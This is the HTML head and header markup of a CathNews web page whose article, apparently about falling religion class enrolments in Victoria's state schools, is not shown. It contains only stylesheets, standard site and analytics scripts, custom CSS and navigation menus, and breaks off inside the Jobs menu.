<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cathnews.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/11287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=11287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F27%2Freligion-class-enrolments-slump-in-victorias-state-schools%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F27%2Freligion-class-enrolments-slump-in-victorias-state-schools%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.7 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["education","victoria"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-11287 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#0c62697b7f4c6f6d786462697b7f226f6361"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="adc3c8dadeedceccd9c5c3c8dade83cec2c0">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://www.caritas.org.au/global-gifts/christmas-global-gifts/ " target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/GG_Catholic-News_Digital_729x90px.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
